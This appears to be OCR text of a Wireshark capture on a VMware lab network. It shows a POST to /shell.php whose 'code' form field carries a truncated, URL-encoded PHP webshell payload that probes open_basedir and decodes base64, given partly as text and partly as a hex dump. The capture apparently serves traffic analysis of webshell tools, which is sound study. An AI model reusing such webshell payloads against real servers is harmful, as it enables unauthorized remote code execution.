 Capturing from VMware Network Adapter VMnet8
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ··· <Ctrl-/>
Packet list Narrow & Wide Case sensitive Display filter Find Cancel
No. Time Source Destination Protocol Length Info
1 0.000000 192.168.75.1 192.168.75.139 TCP 66 9838 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM
2 0.000284 192.168.75.139 192.168.75.1 TCP 66 80 → 9838 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM WS=128
3 0.000731 192.168.75.1 192.168.75.139 TCP 54 9838 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=0
4 0.001044 192.168.75.1 192.168.75.139 TCP 1514 9838 → 80 [ACK] Seq=1 Ack=1 Win=1051136 Len=1460 [TCP segment of a reassembled PDU]
5 0.001044 192.168.75.1 192.168.75.139 HTTP 704 POST /shell.php HTTP/1.1 (application/x-www-form-urlencoded)
6 0.001154 192.168.75.139 192.168.75.1 TCP 60 80 → 9838 [ACK] Seq=1 Ack=1461 Win=32128 Len=0
7 0.001207 192.168.75.139 192.168.75.1 TCP 60 80 → 9838 [ACK] Seq=1 Ack=2111 Win=35072 Len=0
8 0.009404 192.168.75.139 192.168.75.1 HTTP 695 HTTP/1.1 200 OK (text/html)
9 0.009686 192.168.75.139 192.168.75.1 TCP 60 80 → 9838 [FIN, ACK] Seq=642 Ack=2111 Win=35072 Len=0
10 0.010319 192.168.75.1 192.168.75.139 TCP 54 9838 → 80 [ACK] Seq=2111 Ack=643 Win=1050368 Len=0
11 0.016373 192.168.75.1 192.168.75.139 TCP 54 9838 → 80 [FIN, ACK] Seq=2111 Ack=643 Win=1050368 Len=0
12 0.016682 192.168.75.139 192.168.75.1 TCP 60 80 → 9838 [ACK] Seq=643 Ack=2112 Win=35072 Len=0
13 15.649717 192.168.75.1 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
14 16.656920 192.168.75.1 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
15 17.664923 192.168.75.1 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
16 18.667963 192.168.75.1 239.255.255.250 SSDP 216 M-SEARCH * HTTP/1.1
17 28.430785 192.168.75.139 202.112.31.197 NTP 90 NTP Version 4, client
TCP segment data (650 bytes)
2 Reassembled TCP Segments (2110 bytes): #4(1460), #5(650)]
ypertext Transfer Protocol
POST /shell.php HTTP/1.1\r\n
Host: 192.168.75.139\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; es-es) AppleWebKit/533.20.25 (
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1795\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.75.139/shell.php]
[HTTP request 1/1]
[Response in frame: 8]
File Data: 1795 bytes
TML Form URL Encoded: application/x-www-form-urlencoded
Form item: "code" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("ope
0130 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 63 6f 64 65 3d : close· ···code=
0140 25 34 30 69 6e 69 5f 73 65 74 28 25 32 32 64 69 %40ini_s et(%22di
0150 73 70 6c 61 79 5f 65 72 72 6f 72 73 25 32 32 25 splay_er rors%22%
0160 32 43 25 32 30 25 32 32 30 25 32 32 29 25 33 42 2C%20%22 0%22)%3B
0170 25 34 30 73 65 74 5f 74 69 6d 65 5f 6c 69 6d 69 %40set_t ime_limi
0180 74 28 30 29 25 33 42 25 32 34 6f 70 64 69 72 25 t(0)%3B% 24opdir%
0190 33 44 25 34 30 69 6e 69 5f 67 65 74 28 25 32 32 3D%40ini _get(%22
01a0 6f 70 65 6e 5f 62 61 73 65 64 69 72 25 32 32 29 open_bas edir%22)
01b0 25 33 42 69 66 28 25 32 34 6f 70 64 69 72 29 25 %3Bif(%2 4opdir)%
01c0 32 30 25 37 42 25 32 34 6f 63 77 64 25 33 44 64 20%7B%24 ocwd%3Dd
01d0 69 72 6e 61 6d 65 28 25 32 34 5f 53 45 52 56 45 irname(% 24_SERVE
01e0 52 25 35 42 25 32 32 53 43 52 49 50 54 5f 46 49 R%5B%22S CRIPT_FI
01f0 4c 45 4e 41 4d 45 25 32 32 25 35 44 29 25 33 42 LENAME%2 2%5D)%3B
0200 25 32 34 6f 70 61 72 72 25 33 44 70 72 65 67 5f %24oparr %3Dpreg_
0210 73 70 6c 69 74 28 62 61 73 65 36 34 5f 64 65 63 split(ba se64_dec
0220 6f 64 65 28 25 32 32 4c 7a 74 38 4f 69 38 25 33 ode(%22L zt8Oi8%3
0230 44 25 32 32 29 25 32 43 25 32 34 6f 70 64 69 72 D%22)%2C %24opdir
0240 29 25 33 42 25 34 30 61 72 72 61 79 5f 70 75 73 )%3B%40a rray_pus
Frame (704 bytes) Reassembled TCP (2110 bytes)